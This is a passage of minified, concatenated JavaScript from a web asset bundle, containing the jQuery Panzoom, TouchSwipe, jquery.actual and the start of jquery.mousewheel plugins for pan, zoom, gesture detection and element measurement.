var dims,container,marginW,marginH,diffW,diffH,left,top;var scale=+matrix[0];var $parent=this.$parent;var contain=typeof options.contain!=='undefined'?options.contain:this.options.contain;if(contain){dims=this._checkDims();container=this.container;marginW=((dims.width*Math.abs(scale))-container.width)/2;marginH=((dims.height*Math.abs(scale))-container.height)/2;left=dims.left+dims.margin.left;top=dims.top+dims.margin.top;if(contain==='invert'){diffW=dims.width>container.width?dims.width-container.width:0;diffH=dims.height>container.height?dims.height-container.height:0;marginW+=(container.width-dims.width)/2;marginH+=(container.height-dims.height)/2;matrix[4]=Math.max(Math.min(matrix[4],marginW-left),-marginW-left-diffW);matrix[5]=Math.max(Math.min(matrix[5],marginH-top),-marginH-top-diffH+dims.heightBorder);}else{diffH=container.height>dims.height?container.height-dims.height:0;if($parent.css('textAlign')!=='center'||!rinline.test($.css(this.elem,'display'))){diffW=container.width>dims.width?container.width-dims.width:0;marginW=marginH=0;}else{diffW=0;}
matrix[4]=Math.min(Math.max(matrix[4],marginW-left),-marginW-left+diffW);matrix[5]=Math.min(Math.max(matrix[5],marginH-top),-marginH-top+diffH);}}
if(options.animate!=='skip'){this.transition(!options.animate);}
if(options.range){this.$zoomRange.val(scale);}
this.setTransform('matrix('+matrix.join(',')+')');if(!options.silent){this._trigger('change',matrix);}
return matrix;},isPanning:function(){return this.panning;},transition:function(off){var transition=off||!this.options.transition?'none':this._transition;var $set=this.$set;var i=$set.length;while(i--){if($.style($set[i],'transition')!==transition){$.style($set[i],'transition',transition);}}},pan:function(x,y,options){if(this.options.disablePan){return;}
if(!options){options={};}
var matrix=options.matrix;if(!matrix){matrix=this.getMatrix();}
if(options.relative){x+=+matrix[4];y+=+matrix[5];}
matrix[4]=x;matrix[5]=y;this.setMatrix(matrix,options);if(!options.silent){this._trigger('pan',matrix[4],matrix[5]);}},zoom:function(scale,opts){if(typeof scale==='object'){opts=scale;scale=null;}else if(!opts){opts={};}
var options=$.extend({},this.options,opts);if(options.disableZoom){return;}
var animate=false;var matrix=options.matrix||this.getMatrix();if(typeof scale!=='number'){scale=+matrix[0]+(options.increment*(scale?-1:1));animate=true;}
if(scale>options.maxScale){scale=options.maxScale;}else if(scale<options.minScale){scale=options.minScale;}
var focal=options.focal;if(focal&&!options.disablePan){animate=false;var dims=this._checkDims();var clientX=focal.clientX-dims.width/2;var clientY=focal.clientY-dims.height/2;var clientV=new Vector(clientX,clientY,1);var surfaceM=new Matrix(matrix);var o=this.$parent.offset();var offsetM=new Matrix(1,0,o.left-this.$doc.scrollLeft(),0,1,o.top-this.$doc.scrollTop());var surfaceV=surfaceM.inverse().x(offsetM.inverse().x(clientV));var scaleBy=scale/matrix[0];surfaceM=surfaceM.x(new Matrix([scaleBy,0,0,scaleBy,0,0]));clientV=offsetM.x(surfaceM.x(surfaceV));matrix[4]=+matrix[4]+(clientX-clientV.e(0));matrix[5]=+matrix[5]+(clientY-clientV.e(1));}
matrix[0]=scale;matrix[3]=typeof options.dValue==='number'?options.dValue:scale;this.setMatrix(matrix,{animate:typeof options.animate==='boolean'?options.animate:animate,range:!options.noSetRange});if(!options.silent){this._trigger('zoom',matrix[0],options);}},option:function(key,value){var options;if(!key){return $.extend({},this.options);}
if(typeof key==='string'){if(arguments.length===1){return this.options[key]!==undefined?this.options[key]:null;}
options={};options[key]=value;}else{options=key;}
this._setOptions(options);},_setOptions:function(options){$.each(options,$.proxy(function(key,value){switch(key){case'disablePan':this._resetStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._unbind();}
this.options[key]=value;switch(key){case'disablePan':this._initStyle();case'$zoomIn':case'$zoomOut':case'$zoomRange':case'$reset':this[key]=value;case'disableZoom':case'onStart':case'onChange':case'onZoom':case'onPan':case'onEnd':case'onReset':case'eventNamespace':this._bind();break;case'cursor':$.style(this.elem,'cursor',value);break;case'minScale':this.$zoomRange.attr('min',value);break;case'maxScale':this.$zoomRange.attr('max',value);break;case'rangeStep':this.$zoomRange.attr('step',value);break;case'startTransform':this._buildTransform();break;case'duration':case'easing':this._buildTransition();case'transition':this.transition();break;case'$set':if(value instanceof $&&value.length){this.$set=value;}}},this));},_initStyle:function(){if(!this.options.disablePan){this.$elem.css('cursor',this.options.cursor);}
var $parent=this.$parent;if($parent.length&&!$.nodeName($parent[0],'body')){var parentStyles={overflow:'hidden'};if($parent.css('position')==='static'){parentStyles.position='relative';}
$parent.css(parentStyles);}},_resetStyle:function(){this.$elem.css({'cursor':'','transition':''});this.$parent.css({'overflow':'','position':''});},_bind:function(){var self=this;var options=this.options;var ns=options.eventNamespace;var str_start=pointerEvents?'pointerdown'+ns:('touchstart'+ns+' mousedown'+ns);var str_click=pointerEvents?'pointerup'+ns:('touchend'+ns+' click'+ns);var events={};var $reset=this.$reset;var $zoomRange=this.$zoomRange;$.each(['Start','Change','Zoom','Pan','End','Reset'],function(){var m=options['on'+this];if($.isFunction(m)){events['panzoom'+this.toLowerCase()+ns]=m;}});if(!options.disablePan||!options.disableZoom){events[str_start]=function(e){var touches;if(e.type==='touchstart'?(touches=e.touches)&&((touches.length===1&&!options.disablePan)||touches.length===2):!options.disablePan&&e.which===1){e.preventDefault();e.stopPropagation();self._startMove(e,touches);}};}
this.$elem.on(events);if($reset.length){$reset.on(str_click,function(e){e.preventDefault();self.reset();});}
if($zoomRange.length){$zoomRange.attr({step:options.rangeStep===Panzoom.defaults.rangeStep&&$zoomRange.attr('step')||options.rangeStep,min:options.minScale,max:options.maxScale}).prop({value:this.getMatrix()[0]});}
if(options.disableZoom){return;}
var $zoomIn=this.$zoomIn;var $zoomOut=this.$zoomOut;if($zoomIn.length&&$zoomOut.length){$zoomIn.on(str_click,function(e){e.preventDefault();self.zoom();});$zoomOut.on(str_click,function(e){e.preventDefault();self.zoom(true);});}
if($zoomRange.length){events={};events[(pointerEvents?'pointerdown':'mousedown')+ns]=function(){self.transition(true);};events['change'+ns]=function(){self.zoom(+this.value,{noSetRange:true});};$zoomRange.on(events);}},_unbind:function(){this.$elem.add(this.$zoomIn).add(this.$zoomOut).add(this.$reset).off(this.options.eventNamespace);},_buildTransform:function(){return this._origTransform=this.getTransform(this.options.startTransform);},_buildTransition:function(){var options=this.options;if(this._transform){this._transition=this._transform+' '+options.duration+'ms '+options.easing;}},_checkDims:function(){var dims=this.dimensions;if(dims.width===dims.widthBorder||dims.height===dims.heightBorder){this.resetDimensions();}
return this.dimensions;},_getDistance:function(touches){var touch1=touches[0];var touch2=touches[1];return Math.sqrt(Math.pow(Math.abs(touch2.clientX-touch1.clientX),2)+Math.pow(Math.abs(touch2.clientY-touch1.clientY),2));},_getMiddle:function(touches){var touch1=touches[0];var touch2=touches[1];return{clientX:((touch2.clientX-touch1.clientX)/2)+touch1.clientX,clientY:((touch2.clientY-touch1.clientY)/2)+touch1.clientY};},_trigger:function(event){if(typeof event==='string'){event='panzoom'+event;}
this.$elem.triggerHandler(event,[this].concat(slice.call(arguments,1)));},_startMove:function(event,touches){var move,moveEvent,endEvent,startDistance,startScale,startMiddle,startPageX,startPageY;var self=this;var options=this.options;var ns=options.eventNamespace;var matrix=this.getMatrix();var original=matrix.slice(0);var origPageX=+original[4];var origPageY=+original[5];var panOptions={matrix:matrix,animate:'skip'};if(pointerEvents){moveEvent='pointermove';endEvent='pointerup';}else if(event.type==='touchstart'){moveEvent='touchmove';endEvent='touchend';}else{moveEvent='mousemove';endEvent='mouseup';}
moveEvent+=ns;endEvent+=ns;this.transition(true);this.panning=true;this._trigger('start',event,touches);if(touches&&touches.length===2){startDistance=this._getDistance(touches);startScale=+matrix[0];startMiddle=this._getMiddle(touches);move=function(e){e.preventDefault();var middle=self._getMiddle(touches=e.touches);var diff=self._getDistance(touches)-startDistance;self.zoom(diff*(options.increment/100)+startScale,{focal:middle,matrix:matrix});self.pan(+matrix[4]+middle.clientX-startMiddle.clientX,+matrix[5]+middle.clientY-startMiddle.clientY,panOptions);startMiddle=middle;};}else{startPageX=event.pageX;startPageY=event.pageY;move=function(e){e.preventDefault();self.pan(origPageX+e.pageX-startPageX,origPageY+e.pageY-startPageY,panOptions);};}
$(document).off(ns).on(moveEvent,move).on(endEvent,function(e){e.preventDefault();$(this).off(ns);self.panning=false;e.type='panzoomend';self._trigger(e,matrix,!matrixEquals(matrix,original));});}};$.Panzoom=Panzoom;$.fn.panzoom=function(options){var instance,args,m,ret;if(typeof options==='string'){ret=[];args=slice.call(arguments,1);this.each(function(){instance=$.data(this,datakey);if(!instance){ret.push(undefined);}else if(options.charAt(0)!=='_'&&typeof(m=instance[options])==='function'&&(m=m.apply(instance,args))!==undefined){ret.push(m);}});return ret.length?(ret.length===1?ret[0]:ret):this;}
return this.each(function(){new Panzoom(this,options);});};return Panzoom;}));;(function(factory){if(typeof define==='function'&&define.amd&&define.amd.jQuery){define(['jquery'],factory);}else{factory(jQuery);}}(function($){"use strict";var LEFT="left",RIGHT="right",UP="up",DOWN="down",IN="in",OUT="out",NONE="none",AUTO="auto",SWIPE="swipe",PINCH="pinch",TAP="tap",DOUBLE_TAP="doubletap",LONG_TAP="longtap",HORIZONTAL="horizontal",VERTICAL="vertical",ALL_FINGERS="all",DOUBLE_TAP_THRESHOLD=10,PHASE_START="start",PHASE_MOVE="move",PHASE_END="end",PHASE_CANCEL="cancel",SUPPORTS_TOUCH='ontouchstart'in window,PLUGIN_NS='TouchSwipe';var defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};$.fn.swipe=function(method){var $this=$(this),plugin=$this.data(PLUGIN_NS);if(plugin&&typeof method==='string'){if(plugin[method]){return plugin[method].apply(this,Array.prototype.slice.call(arguments,1));}else{$.error('Method '+method+' does not exist on jQuery.swipe');}}
else if(!plugin&&(typeof method==='object'||!method)){return init.apply(this,arguments);}
return $this;};$.fn.swipe.defaults=defaults;$.fn.swipe.phases={PHASE_START:PHASE_START,PHASE_MOVE:PHASE_MOVE,PHASE_END:PHASE_END,PHASE_CANCEL:PHASE_CANCEL};$.fn.swipe.directions={LEFT:LEFT,RIGHT:RIGHT,UP:UP,DOWN:DOWN,IN:IN,OUT:OUT};$.fn.swipe.pageScroll={NONE:NONE,HORIZONTAL:HORIZONTAL,VERTICAL:VERTICAL,AUTO:AUTO};$.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:ALL_FINGERS};function init(options){if(options&&(options.allowPageScroll===undefined&&(options.swipe!==undefined||options.swipeStatus!==undefined))){options.allowPageScroll=NONE;}
if(options.click!==undefined&&options.tap===undefined){options.tap=options.click;}
if(!options){options={};}
options=$.extend({},$.fn.swipe.defaults,options);return this.each(function(){var $this=$(this);var plugin=$this.data(PLUGIN_NS);if(!plugin){plugin=new TouchSwipe(this,options);$this.data(PLUGIN_NS,plugin);}});}
function TouchSwipe(element,options){var useTouchEvents=(SUPPORTS_TOUCH||!options.fallbackToMouseEvents),START_EV=useTouchEvents?'touchstart':'mousedown',MOVE_EV=useTouchEvents?'touchmove':'mousemove',END_EV=useTouchEvents?'touchend':'mouseup',LEAVE_EV=useTouchEvents?null:'mouseleave',CANCEL_EV='touchcancel';var distance=0,direction=null,duration=0,startTouchesDistance=0,endTouchesDistance=0,pinchZoom=1,pinchDistance=0,pinchDirection=0,maximumsMap=null;var $element=$(element);var phase="start";var fingerCount=0;var fingerData=null;var startTime=0,endTime=0,previousTouchEndTime=0,previousTouchFingerCount=0,doubleTapStartTime=0;var singleTapTimeout=null;try{$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);}
catch(e){$.error('events not supported '+START_EV+','+CANCEL_EV+' on jQuery.swipe');}
this.enable=function(){$element.bind(START_EV,touchStart);$element.bind(CANCEL_EV,touchCancel);return $element;};this.disable=function(){removeListeners();return $element;};this.destroy=function(){removeListeners();$element.data(PLUGIN_NS,null);return $element;};this.option=function(property,value){if(options[property]!==undefined){if(value===undefined){return options[property];}else{options[property]=value;}}else{$.error('Option '+property+' does not exist on jQuery.swipe.options');}
return null;}
function touchStart(jqEvent){if(getTouchInProgress())
return;if($(jqEvent.target).closest(options.excludedElements,$element).length>0)
return;var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;phase=PHASE_START;if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
else{jqEvent.preventDefault();}
distance=0;direction=null;pinchDirection=null;duration=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;pinchDistance=0;fingerData=createAllFingerData();maximumsMap=createMaximumsData();cancelMultiFingerRelease();if(!SUPPORTS_TOUCH||(fingerCount===options.fingers||options.fingers===ALL_FINGERS)||hasPinches()){createFingerData(0,evt);startTime=getTimeStamp();if(fingerCount==2){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}
if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}}
else{ret=false;}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);return ret;}
else{setTouchInProgress(true);}
return null;};function touchMove(jqEvent){var event=jqEvent.originalEvent?jqEvent.originalEvent:jqEvent;if(phase===PHASE_END||phase===PHASE_CANCEL||inMultiFingerRelease())
return;var ret,evt=SUPPORTS_TOUCH?event.touches[0]:event;var currentFinger=updateFingerData(evt);endTime=getTimeStamp();if(SUPPORTS_TOUCH){fingerCount=event.touches.length;}
phase=PHASE_MOVE;if(fingerCount==2){if(startTouchesDistance==0){createFingerData(1,event.touches[1]);startTouchesDistance=endTouchesDistance=calculateTouchesDistance(fingerData[0].start,fingerData[1].start);}else{updateFingerData(event.touches[1]);endTouchesDistance=calculateTouchesDistance(fingerData[0].end,fingerData[1].end);pinchDirection=calculatePinchDirection(fingerData[0].end,fingerData[1].end);}
pinchZoom=calculatePinchZoom(startTouchesDistance,endTouchesDistance);pinchDistance=Math.abs(startTouchesDistance-endTouchesDistance);}
if((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH||hasPinches()){direction=calculateDirection(currentFinger.start,currentFinger.end);validateDefaultEvent(jqEvent,direction);distance=calculateDistance(currentFinger.start,currentFinger.end);duration=calculateDuration();setMaxDistance(direction,distance);if(options.swipeStatus||options.pinchStatus){ret=triggerHandler(event,phase);}
if(!options.triggerOnTouchEnd||options.triggerOnTouchLeave){var inBounds=true;if(options.triggerOnTouchLeave){var bounds=getbounds(this);inBounds=isInBounds(currentFinger.end,bounds);}
if(!options.triggerOnTouchEnd&&inBounds){phase=getNextPhase(PHASE_MOVE);}
else if(options.triggerOnTouchLeave&&!inBounds){phase=getNextPhase(PHASE_END);}
if(phase==PHASE_CANCEL||phase==PHASE_END){triggerHandler(event,phase);}}}
else{phase=PHASE_CANCEL;triggerHandler(event,phase);}
if(ret===false){phase=PHASE_CANCEL;triggerHandler(event,phase);}}
function touchEnd(jqEvent){var event=jqEvent.originalEvent;if(SUPPORTS_TOUCH){if(event.touches.length>0){startMultiFingerRelease();return true;}}
if(inMultiFingerRelease()){fingerCount=previousTouchFingerCount;}
jqEvent.preventDefault();endTime=getTimeStamp();duration=calculateDuration();if(didSwipeBackToCancel()){phase=PHASE_CANCEL;triggerHandler(event,phase);}else if(options.triggerOnTouchEnd||(options.triggerOnTouchEnd==false&&phase===PHASE_MOVE)){phase=PHASE_END;triggerHandler(event,phase);}
else if(!options.triggerOnTouchEnd&&hasTap()){phase=PHASE_END;triggerHandlerForGesture(event,phase,TAP);}
else if(phase===PHASE_MOVE){phase=PHASE_CANCEL;triggerHandler(event,phase);}
setTouchInProgress(false);return null;}
function touchCancel(){fingerCount=0;endTime=0;startTime=0;startTouchesDistance=0;endTouchesDistance=0;pinchZoom=1;cancelMultiFingerRelease();setTouchInProgress(false);}
function touchLeave(jqEvent){var event=jqEvent.originalEvent;if(options.triggerOnTouchLeave){phase=getNextPhase(PHASE_END);triggerHandler(event,phase);}}
function removeListeners(){$element.unbind(START_EV,touchStart);$element.unbind(CANCEL_EV,touchCancel);$element.unbind(MOVE_EV,touchMove);$element.unbind(END_EV,touchEnd);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave);}
setTouchInProgress(false);}
function getNextPhase(currentPhase){var nextPhase=currentPhase;var validTime=validateSwipeTime();var validDistance=validateSwipeDistance();var didCancel=didSwipeBackToCancel();if(!validTime||didCancel){nextPhase=PHASE_CANCEL;}
else if(validDistance&&currentPhase==PHASE_MOVE&&(!options.triggerOnTouchEnd||options.triggerOnTouchLeave)){nextPhase=PHASE_END;}
else if(!validDistance&&currentPhase==PHASE_END&&options.triggerOnTouchLeave){nextPhase=PHASE_CANCEL;}
return nextPhase;}
function triggerHandler(event,phase){var ret=undefined;if(didSwipe()||hasSwipes()){ret=triggerHandlerForGesture(event,phase,SWIPE);}
else if((didPinch()||hasPinches())&&ret!==false){ret=triggerHandlerForGesture(event,phase,PINCH);}
if(didDoubleTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,DOUBLE_TAP);}
else if(didLongTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,LONG_TAP);}
else if(didTap()&&ret!==false){ret=triggerHandlerForGesture(event,phase,TAP);}
if(phase===PHASE_CANCEL){touchCancel(event);}
if(phase===PHASE_END){if(SUPPORTS_TOUCH){if(event.touches.length==0){touchCancel(event);}}
else{touchCancel(event);}}
return ret;}
function triggerHandlerForGesture(event,phase,gesture){var ret=undefined;if(gesture==SWIPE){$element.trigger('swipeStatus',[phase,direction||null,distance||0,duration||0,fingerCount]);if(options.swipeStatus){ret=options.swipeStatus.call($element,event,phase,direction||null,distance||0,duration||0,fingerCount);if(ret===false)return false;}
if(phase==PHASE_END&&validateSwipe()){$element.trigger('swipe',[direction,distance,duration,fingerCount]);if(options.swipe){ret=options.swipe.call($element,event,direction,distance,duration,fingerCount);if(ret===false)return false;}
switch(direction){case LEFT:$element.trigger('swipeLeft',[direction,distance,duration,fingerCount]);if(options.swipeLeft){ret=options.swipeLeft.call($element,event,direction,distance,duration,fingerCount);}
break;case RIGHT:$element.trigger('swipeRight',[direction,distance,duration,fingerCount]);if(options.swipeRight){ret=options.swipeRight.call($element,event,direction,distance,duration,fingerCount);}
break;case UP:$element.trigger('swipeUp',[direction,distance,duration,fingerCount]);if(options.swipeUp){ret=options.swipeUp.call($element,event,direction,distance,duration,fingerCount);}
break;case DOWN:$element.trigger('swipeDown',[direction,distance,duration,fingerCount]);if(options.swipeDown){ret=options.swipeDown.call($element,event,direction,distance,duration,fingerCount);}
break;}}}
if(gesture==PINCH){$element.trigger('pinchStatus',[phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchStatus){ret=options.pinchStatus.call($element,event,phase,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);if(ret===false)return false;}
if(phase==PHASE_END&&validatePinch()){switch(pinchDirection){case IN:$element.trigger('pinchIn',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchIn){ret=options.pinchIn.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;case OUT:$element.trigger('pinchOut',[pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom]);if(options.pinchOut){ret=options.pinchOut.call($element,event,pinchDirection||null,pinchDistance||0,duration||0,fingerCount,pinchZoom);}
break;}}}
if(gesture==TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);if(hasDoubleTap()&&!inDoubleTap()){doubleTapStartTime=getTimeStamp();singleTapTimeout=setTimeout($.proxy(function(){doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}},this),options.doubleTapThreshold);}else{doubleTapStartTime=null;$element.trigger('tap',[event.target]);if(options.tap){ret=options.tap.call($element,event,event.target);}}}}
else if(gesture==DOUBLE_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('doubletap',[event.target]);if(options.doubleTap){ret=options.doubleTap.call($element,event,event.target);}}}
else if(gesture==LONG_TAP){if(phase===PHASE_CANCEL||phase===PHASE_END){clearTimeout(singleTapTimeout);doubleTapStartTime=null;$element.trigger('longtap',[event.target]);if(options.longTap){ret=options.longTap.call($element,event,event.target);}}}
return ret;}
function validateSwipeDistance(){var valid=true;if(options.threshold!==null){valid=distance>=options.threshold;}
return valid;}
function didSwipeBackToCancel(){var cancelled=false;if(options.cancelThreshold!==null&&direction!==null){cancelled=(getMaxDistance(direction)-distance)>=options.cancelThreshold;}
return cancelled;}
function validatePinchDistance(){if(options.pinchThreshold!==null){return pinchDistance>=options.pinchThreshold;}
return true;}
function validateSwipeTime(){var result;if(options.maxTimeThreshold){if(duration>=options.maxTimeThreshold){result=false;}else{result=true;}}
else{result=true;}
return result;}
function validateDefaultEvent(jqEvent,direction){if(options.allowPageScroll===NONE||hasPinches()){jqEvent.preventDefault();}else{var auto=options.allowPageScroll===AUTO;switch(direction){case LEFT:if((options.swipeLeft&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case RIGHT:if((options.swipeRight&&auto)||(!auto&&options.allowPageScroll!=HORIZONTAL)){jqEvent.preventDefault();}
break;case UP:if((options.swipeUp&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;case DOWN:if((options.swipeDown&&auto)||(!auto&&options.allowPageScroll!=VERTICAL)){jqEvent.preventDefault();}
break;}}}
function validatePinch(){var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var hasCorrectDistance=validatePinchDistance();return hasCorrectFingerCount&&hasEndPoint&&hasCorrectDistance;}
function hasPinches(){return!!(options.pinchStatus||options.pinchIn||options.pinchOut);}
function didPinch(){return!!(validatePinch()&&hasPinches());}
function validateSwipe(){var hasValidTime=validateSwipeTime();var hasValidDistance=validateSwipeDistance();var hasCorrectFingerCount=validateFingers();var hasEndPoint=validateEndPoint();var didCancel=didSwipeBackToCancel();var valid=!didCancel&&hasEndPoint&&hasCorrectFingerCount&&hasValidDistance&&hasValidTime;return valid;}
function hasSwipes(){return!!(options.swipe||options.swipeStatus||options.swipeLeft||options.swipeRight||options.swipeUp||options.swipeDown);}
function didSwipe(){return!!(validateSwipe()&&hasSwipes());}
function validateFingers(){return((fingerCount===options.fingers||options.fingers===ALL_FINGERS)||!SUPPORTS_TOUCH);}
function validateEndPoint(){return fingerData[0].end.x!==0;}
function hasTap(){return!!(options.tap);}
function hasDoubleTap(){return!!(options.doubleTap);}
function hasLongTap(){return!!(options.longTap);}
function validateDoubleTap(){if(doubleTapStartTime==null){return false;}
var now=getTimeStamp();return(hasDoubleTap()&&((now-doubleTapStartTime)<=options.doubleTapThreshold));}
function inDoubleTap(){return validateDoubleTap();}
function validateTap(){return((fingerCount===1||!SUPPORTS_TOUCH)&&(isNaN(distance)||distance===0));}
function validateLongTap(){return((duration>options.longTapThreshold)&&(distance<DOUBLE_TAP_THRESHOLD));}
function didTap(){return!!(validateTap()&&hasTap());}
function didDoubleTap(){return!!(validateDoubleTap()&&hasDoubleTap());}
function didLongTap(){return!!(validateLongTap()&&hasLongTap());}
function startMultiFingerRelease(){previousTouchEndTime=getTimeStamp();previousTouchFingerCount=event.touches.length+1;}
function cancelMultiFingerRelease(){previousTouchEndTime=0;previousTouchFingerCount=0;}
function inMultiFingerRelease(){var withinThreshold=false;if(previousTouchEndTime){var diff=getTimeStamp()-previousTouchEndTime
if(diff<=options.fingerReleaseThreshold){withinThreshold=true;}}
return withinThreshold;}
function getTouchInProgress(){return!!($element.data(PLUGIN_NS+'_intouch')===true);}
function setTouchInProgress(val){if(val===true){$element.bind(MOVE_EV,touchMove);$element.bind(END_EV,touchEnd);if(LEAVE_EV){$element.bind(LEAVE_EV,touchLeave);}}else{$element.unbind(MOVE_EV,touchMove,false);$element.unbind(END_EV,touchEnd,false);if(LEAVE_EV){$element.unbind(LEAVE_EV,touchLeave,false);}}
$element.data(PLUGIN_NS+'_intouch',val===true);}
function createFingerData(index,evt){var id=evt.identifier!==undefined?evt.identifier:0;fingerData[index].identifier=id;fingerData[index].start.x=fingerData[index].end.x=evt.pageX||evt.clientX;fingerData[index].start.y=fingerData[index].end.y=evt.pageY||evt.clientY;return fingerData[index];}
function updateFingerData(evt){var id=evt.identifier!==undefined?evt.identifier:0;var f=getFingerData(id);f.end.x=evt.pageX||evt.clientX;f.end.y=evt.pageY||evt.clientY;return f;}
function getFingerData(id){for(var i=0;i<fingerData.length;i++){if(fingerData[i].identifier==id){return fingerData[i];}}}
function createAllFingerData(){var fingerData=[];for(var i=0;i<=5;i++){fingerData.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});}
return fingerData;}
function setMaxDistance(direction,distance){distance=Math.max(distance,getMaxDistance(direction));maximumsMap[direction].distance=distance;}
function getMaxDistance(direction){if(maximumsMap[direction])return maximumsMap[direction].distance;return undefined;}
function createMaximumsData(){var maxData={};maxData[LEFT]=createMaximumVO(LEFT);maxData[RIGHT]=createMaximumVO(RIGHT);maxData[UP]=createMaximumVO(UP);maxData[DOWN]=createMaximumVO(DOWN);return maxData;}
function createMaximumVO(dir){return{direction:dir,distance:0}}
function calculateDuration(){return endTime-startTime;}
function calculateTouchesDistance(startPoint,endPoint){var diffX=Math.abs(startPoint.x-endPoint.x);var diffY=Math.abs(startPoint.y-endPoint.y);return Math.round(Math.sqrt(diffX*diffX+diffY*diffY));}
function calculatePinchZoom(startDistance,endDistance){var percent=(endDistance/startDistance)*1;return percent.toFixed(2);}
function calculatePinchDirection(){if(pinchZoom<1){return OUT;}
else{return IN;}}
function calculateDistance(startPoint,endPoint){return Math.round(Math.sqrt(Math.pow(endPoint.x-startPoint.x,2)+Math.pow(endPoint.y-startPoint.y,2)));}
function calculateAngle(startPoint,endPoint){var x=startPoint.x-endPoint.x;var y=endPoint.y-startPoint.y;var r=Math.atan2(y,x);var angle=Math.round(r*180/Math.PI);if(angle<0){angle=360-Math.abs(angle);}
return angle;}
function calculateDirection(startPoint,endPoint){var angle=calculateAngle(startPoint,endPoint);if((angle<=45)&&(angle>=0)){return LEFT;}else if((angle<=360)&&(angle>=315)){return LEFT;}else if((angle>=135)&&(angle<=225)){return RIGHT;}else if((angle>45)&&(angle<135)){return DOWN;}else{return UP;}}
function getTimeStamp(){var now=new Date();return now.getTime();}
function getbounds(el){el=$(el);var offset=el.offset();var bounds={left:offset.left,right:offset.left+el.outerWidth(),top:offset.top,bottom:offset.top+el.outerHeight()}
return bounds;}
function isInBounds(point,bounds){return(point.x>bounds.left&&point.x<bounds.right&&point.y>bounds.top&&point.y<bounds.bottom);};}}));;
/* Copyright 2012, Ben Lin (http://dreamerslab.com/)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 1.0.16
 *
 * Requires: jQuery >= 1.2.3
 */
;(function($){$.fn.addBack=$.fn.addBack||$.fn.andSelf;$.fn.extend({actual:function(method,options){if(!this[method]){throw'$.actual => The jQuery method "'+method+'" you called does not exist';}
var defaults={absolute:false,clone:false,includeMargin:false};var configs=$.extend(defaults,options);var $target=this.eq(0);var fix,restore;if(configs.clone===true){fix=function(){var style='position: absolute !important; top: -1000 !important; ';$target=$target.clone().attr('style',style).appendTo('body');};restore=function(){$target.remove();};}else{var tmp=[];var style='';var $hidden;fix=function(){$hidden=$target.parents().addBack().filter(':hidden');style+='visibility: hidden !important; display: block !important; ';if(configs.absolute===true)style+='position: absolute !important; ';$hidden.each(function(){var $this=$(this);var thisStyle=$this.attr('style');tmp.push(thisStyle);$this.attr('style',thisStyle?thisStyle+';'+style:style);});};restore=function(){$hidden.each(function(i){var $this=$(this);var _tmp=tmp[i];if(_tmp===undefined){$this.removeAttr('style');}else{$this.attr('style',_tmp);}});};}
fix();var actual=/(outer)/.test(method)?$target[method](configs.includeMargin):$target[method]();restore();return actual;}});})(jQuery);;
/* Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */
(function($){var types=['DOMMouseScroll','mousewheel'];if($.event.fixHooks){for(var i=types.length;i;){$.event.fixHooks[types[--i]]=$.event.mouseHooks;}}
$.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var i=types.length;i;){this.addEventListener(types[--i],handler,false);}}else{this.onmousewheel=handler;}},teardown:function(){if(this.removeEventListener){for(var i=types.length;i;){this.removeEventListener(types[--i],handler,false);}}else{this.onmousewheel=null;}}};$.fn.extend({mousewheel:function(fn){return fn?this.bind("mousewheel",fn):this.trigger("mousewheel");},unmousewheel:function(fn){return this.unbind("mousewheel",fn);}});function handler(event){var orgEvent=event||window.event,args=[].slice.call(arguments,1),delta=0,returnValue=true,deltaX=0,deltaY=0;event=$.event.fix(orgEvent);event.type="mousewheel";if(orgEvent.wheelDelta){delta=orgEvent.wheelDelta/120;}
